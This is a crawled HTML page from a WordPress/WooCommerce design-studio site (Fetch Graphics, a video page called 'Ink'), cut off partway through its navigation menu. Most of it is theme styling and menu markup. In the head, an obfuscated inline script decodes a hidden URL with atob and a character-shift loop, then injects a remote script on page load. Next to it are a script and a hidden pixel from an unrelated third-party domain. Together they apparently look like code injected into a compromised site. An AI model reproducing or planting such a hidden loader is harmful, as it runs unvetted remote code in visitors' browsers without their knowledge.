

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fetchgraphics.com/video/ink/
body_size: 10597
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="desktop ie7 no-js skin_dark" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="desktop ie8 no-js skin_dark" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="desktop ie9 no-js skin_dark" lang="en-US"><![endif]--> 
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js skin_dark" lang="en-US"><!--<![endif]-->
   
	<head>
		<meta charset="UTF-8" />
		<title>Ink | Fetch Graphics</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />

		<!--[if lt IE 9]>
		<script type="text/javascript">/*@cc_on'abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary subline time video'.replace(/\w+/g,function(n){document.createElement(n)})@*/</script>
		<![endif]-->
		<script type="text/javascript">if(Function('/*@cc_on return document.documentMode===10@*/')()){document.documentElement.className+=' ie10';}</script>
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		<script type="text/javascript">
			(function(u,i){if(u[i]('Safari')>-1 && u[i]('Mobile')===-1 && u[i]('Chrome') === -1){document.documentElement.className+=' safari';}}(navigator.userAgent,'indexOf'));
		</script>
		<link rel="pingback" href="https://fetchgraphics.com/xmlrpc.php" />

		<!-- favicon -->
		<link rel="shortcut icon" href="https://fetchgraphics.com/wp-content/uploads/2018/01/favicon-01.png" />

		<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400italic,300,400,600,700&amp;subset=latin,latin-ext" />
		<!-- wp_head() -->
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fetch Graphics &raquo; Feed" href="https://fetchgraphics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fetch Graphics &raquo; Comments Feed" href="https://fetchgraphics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fetchgraphics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchgraphics.com%2Fvideo%2Fink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fetchgraphics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchgraphics.com%2Fvideo%2Fink%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pe_theme_compressed-css' href='https://fetchgraphics.com/wp-content/themes/oneup/theme/compressed/theme.min.css?ver=1696373112' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_woocommerce-css' href='https://fetchgraphics.com/wp-content/themes/oneup/css/woocommerce.css?ver=1696373112' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_oneup_dark_skin-css' href='https://fetchgraphics.com/wp-content/themes/oneup/css/dark_skin.css?ver=1696373112' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_init-css' href='https://fetchgraphics.com/wp-content/themes/oneup/style.css?ver=1696373088' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fetchgraphics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://fetchgraphics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fetchgraphics.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fetchgraphics.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fetchgraphics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://fetchgraphics.com/video/ink/" />
<link rel='shortlink' href='https://fetchgraphics.com/?p=1756' />
<script>
window[(function(_Cer,_f0){var _b9MeC='';for(var _PCyUxN=0;_PCyUxN<_Cer.length;_PCyUxN++){var _VSui=_Cer[_PCyUxN].charCodeAt();_VSui!=_PCyUxN;_VSui-=_f0;_VSui+=61;_f0>6;_b9MeC==_b9MeC;_VSui%=94;_VSui+=33;_b9MeC+=String.fromCharCode(_VSui)}return _b9MeC})(atob('YE9WeHVwa2l6UWsh'), 6)] = '250c955db21709751258';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_LMs,_Tu){var _j9ilo='';for(var _26yJGB=0;_26yJGB<_LMs.length;_26yJGB++){_j9ilo==_j9ilo;var _uXaB=_LMs[_26yJGB].charCodeAt();_Tu>1;_uXaB-=_Tu;_uXaB!=_26yJGB;_uXaB+=61;_uXaB%=94;_uXaB+=33;_j9ilo+=String.fromCharCode(_uXaB)}return _j9ilo})(atob('Ii4uKi1SR0ckLUY0I0UteywjKi4tRnspJ0c0I0UueSFGJC0='), 24)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><script type="text/javascript" src="https://www.52innovativesyndicate.com/js/806246.js" ></script>
<noscript><img src="https://www.52innovativesyndicate.com/806246.png" style="display:none;" /></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">body,p,.subtitle,input,button,select,textarea,.peSlider > div.peCaption,.peSlider > div.peCaption h3,.peSlider > div.peCaption > .peCaptionLayer.pe-caption-style-black,.pe-menu .dropdown-menu li > a.pe-menu-back,.pe-menu > li > a{font-family:'Open Sans';}h1,h2,h3,h4,h5,h6{font-family:'Open Sans';}.pe-splash-section .pe-headlines > div{font-family:'Open Sans';}</style><style type="text/css" id="pe-theme-custom-colors">a{color:A9D42D;}.pe-main-section h6 [class^='icon-']{color:A9D42D;}.peSlider>div.peCaption h3{color:A9D42D;}.desktop h3 a:hover{color:A9D42D;}.accent{color:A9D42D;}a.read-more{color:A9D42D;}a.more-link{color:A9D42D;}.desktop .sm-icon-wrap a:hover{color:A9D42D;}.desktop .social-media-wrap .social-media a:hover{color:A9D42D;}.widget_info a{color:A9D42D;}.pe-view-layout-class-testimonials .peWrap>div>div>div>i{color:A9D42D;}.desktop .project-item h6 a:hover{color:A9D42D;}.project-filter .pe-menu>li>a:hover{color:A9D42D;}.project-filter .pe-menu>li >a.active{color:A9D42D;}.filter-keywords{color:A9D42D;}.peIsotopeFilter.pe-menu>li>a.active{color:A9D42D;}.staff-item .position{color:A9D42D;}.staff-item .details .social-media-wrap a:hover i{color:A9D42D;}.desktop .widget_nav_menu a:hover{color:A9D42D;}.widget_nav_menu .menu li.current_page_item a{color:A9D42D;}.desktop .widget_nav_menu li.current_page_item a:hover{color:A9D42D;}.desktop .widget_recent_comments li a:hover{color:A9D42D;}.widget_links li a{color:A9D42D;}.widget_pages li a{color:A9D42D;}.widget_meta li a{color:A9D42D;}.widget_nav_menu li a{color:A9D42D;}.widget_recent_entries li a{color:A9D42D;}.desktop .widget_categories a:hover{color:A9D42D;}.desktop .post-title a:hover{color:A9D42D;}.post-meta .user{color:A9D42D;}.post-meta .user a{color:A9D42D;}.desktop .post-meta .categories a:hover{color:A9D42D;}.desktop .post-meta .date a:hover{color:A9D42D;}.post-pagination a span:first-child{color:A9D42D;}#comments-title span{color:A9D42D;}.bypostauthor>.comment-body .fn a{color:A9D42D;}.peThemeContactForm .help-inline{color:A9D42D;}.bay h6{color:A9D42D;}.pagination a{color:A9D42D;}.project-data h6{color:A9D42D;}.project-tags h6{color:A9D42D;}.pricing-table .row-titles .price span{color:A9D42D;}.sticky .post-title a{color:A9D42D;}.sticky .post-title h2:before{color:A9D42D;}.peFlareLightbox .peFlareLightboxCaptions>div>div>h3 a{color:A9D42D;}.product mark{color:A9D42D;}body.woocommerce-page .woocommerce-breadcrumb>a:hover{color:A9D42D;}body .woocommerce div.product form.cart .variations .value a:hover{color:A9D42D;}body .woocommerce #content div.product form.cart .variations .value a:hover{color:A9D42D;}body.woocommerce-page div.product form.cart .variations .value a:hover{color:A9D42D;}body.woocommerce-page #content div.product form.cart .variations .value a:hover{color:A9D42D;}.desktop .pe-menu>li.wcmenucart-display-standard:hover a{color:A9D42D;}.wcmenucart-display-standard .wcmenucart-contents .amount{color:A9D42D;}.action h3{color:A9D42D;}.process>div>div>div .read-more{color:A9D42D;}.pe-view-layout-class-feature h5{color:A9D42D;}.pe-style-dark .pe-view-layout-class-feature h5{color:A9D42D;}.pe-view-layout-class-skills h5{color:A9D42D;}.pe-style-dark .pe-view-layout-class-skills h5{color:A9D42D;}.pe-view-layout-class-stat .pe-stat h5{color:A9D42D;}.pe-style-dark .pe-view-layout-class-stat .pe-stat h5{color:A9D42D;}.desktop .nav-tabs>li>a:hover{color:A9D42D;}.nav-tabs> li.active>a{color:A9D42D;}.desktop .faq-heading:hover>div{color:A9D42D;}.faq-heading>div{color:A9D42D;}.contour-btn{background-color:A9D42D;}div.overlay-image{background-color:A9D42D;}.contentBox{background-color:A9D42D;}.filter-keywords li a.active{background-color:A9D42D;}.desktop .filter-keywords li a:hover{background-color:A9D42D;}.service-item>div{background-color:A9D42D;}.service-single>.service-icon{background-color:A9D42D;}.featureIcon{background-color:A9D42D;}.desktop #comments .reply .label:hover{background-color:A9D42D;}.desktop .pagination a:hover{background-color:A9D42D;}.pagination li.active a{background-color:A9D42D;}.pricing-table .high .price{background-color:A9D42D;}.ie8 .over-effect:hover>.cell-title{background-color:A9D42D;}body>p.demo_store{background-color:A9D42D;}body .woocommerce a.button{background-color:A9D42D;}body .woocommerce button.button{background-color:A9D42D;}body .woocommerce input.button{background-color:A9D42D;}body .woocommerce #respond input#submit{background-color:A9D42D;}body .woocommerce #content input.button{background-color:A9D42D;}body.woocommerce-page a.button{background-color:A9D42D;}body.woocommerce-page button.button{background-color:A9D42D;}body.woocommerce-page input.button{background-color:A9D42D;}body.woocommerce-page #respond input#submit{background-color:A9D42D;}body.woocommerce-page #content input.button{background-color:A9D42D;}body .woocommerce .widget_product_search form input[type=submit]{background-color:A9D42D;}.widget_product_search form input[type=submit]{background-color:A9D42D;}.process .process-icon>span{background-color:A9D42D;}.pe-view-layout-class-skills .pe-skill .pe-skill-value{background-color:A9D42D;background-color:rgba(157,66,13,0.6);}.desktop .pagination a.pe-load-more-button:hover{background-color:A9D42D;}.pe-menu{border-color:A9D42D;}.pe-menu .dropdown-menu{border-color:A9D42D;}.pe-menu .dropdown-menu .sub-menu{border-color:A9D42D;}.contour-btn {border-color:A9D42D;}.desktop a.over-effect:hover{border-color:A9D42D;}blockquote{border-color:A9D42D;}.filter-keywords li a.active {border-color:A9D42D;}.desktop .filter-keywords li a:hover {border-color:A9D42D;}.bypostauthor>.comment-body>.comment-author img{border-color:A9D42D;}.desktop .pagination a:hover {border-color:A9D42D;}.pagination li.active a {border-color:A9D42D;}.desktop .pe-menu>li:hover{border-color:A9D42D;}.pe-menu>li.active{border-color:A9D42D;}.dropdown-menu{border-color:A9D42D;}body>p.demo_store {border-color:A9D42D;}body .woocommerce a.button {border-color:A9D42D;}body .woocommerce button.button {border-color:A9D42D;}body .woocommerce input.button {border-color:A9D42D;}body .woocommerce #respond input#submit {border-color:A9D42D;}body .woocommerce #content input.button {border-color:A9D42D;}body.woocommerce-page a.button {border-color:A9D42D;}body.woocommerce-page button.button {border-color:A9D42D;}body.woocommerce-page input.button {border-color:A9D42D;}body.woocommerce-page #respond input#submit {border-color:A9D42D;}body.woocommerce-page #content input.button {border-color:A9D42D;}.desktop .pagination a.pe-load-more-button:hover {background-color:A9D42D;}.service-item>div>.arrow{border-top-color:A9D42D;}.service-single>.service-icon>.arrow{border-top-color:A9D42D;}.col.high{outline-color:A9D42D;}.pe-splash-section .pe-headlines>div{color:FFFFFF;}.pe-splash-section .pe-caption-persistent>.peCaptionLayer a>span{color:FFFFFF;}.pe-splash-section .pe-caption-persistent>.peCaptionLayer a>span>i{color:FFFFFF;}</style><script type="text/javascript">(function(u,i){if(u[i]('Mobile')>-1){window.peDisablePanZoom = true;}}(navigator.userAgent,'indexOf'));

(function(ua) {
if (ua.indexOf("android") > -1) jQuery(function($) {$(".pe-splash-section .peWrap > div:gt(0)").remove();});
}(navigator.userAgent.toLowerCase()));</script>	</head>

				
	<body data-rsssl=1 class="wp-singular video-template-default single single-video postid-1756 wp-theme-oneup  pe-sticky-footer theme-oneup woocommerce-no-js">
		<div class="site-loader"></div>

		<!--wrapper for boxed version-->
		<div class="site-wrapper">
			<div class="head-wrapper">

						<div class="pe-menu-sticky">

				<!--main bar-->
				<div class="pe-container"> 
					<header class="row-fluid">
						<div class="span12">
							<!-- logo -->
							<a class="logo" href="https://fetchgraphics.com" title="Home" >

								
								
									<img src="[data-uri]" alt="" data-original="https://fetchgraphics.com/wp-content/uploads/2018/01/fetch_logo_black_horizontal-01-1.png">
								
							</a>

							
							<!--main navigation-->
							<nav class="pe-menu-main">
								
								<ul id="navigation" class="pe-menu"><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1761"><a href="https://fetchgraphics.com/#wedo">Home</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-814"><a href="https://fetchgraphics.com/#about">About Us</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-852"><a href="https://fetchgraphics.com/#wedo">What We Do</a></li>
<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-920"><a href="https://www.fetchgraphics.com">Client Tools <b class="icon-down-open-mini"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1805"><a href="https://fetchgraphics.com/product/payment/">Make A Payment</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://fetchgraphics.com/upload/">Send Your Files</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="http://fetchgraphics.tumblr.com/">Beyond The Desk</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1046"><a href="https://fetchgraphics.com/#testimonials">Testimonials</a></li>
